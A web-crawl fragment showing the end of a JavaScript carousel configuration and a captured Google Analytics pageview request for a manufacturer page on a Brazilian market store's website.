		autoplay: false,
		autoplayTimeout: 2500,
		autoplayHoverPause: true,
		autoplaySpeed: 800,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});	 

});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=656183891&t=pageview&_s=1&dl=https%3A%2F%2Fwww.brazilbythebaymarket.com%2Findex.php%3Froute%3Dproduct%2Fmanufacturer%2Finfo%26manufacturer_id%3D106&ul=en-us%40posix&dt=Boca%20do%20Forno&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=401314791&gjid=2073116566&cid=1226866067.1768664520&tid=UA-73269149-1&_gid=1207574652.1768664520&_r=1&_slc=1&z=2146650884
body_size: -453
content:
2,cG-XMRRGBLE4R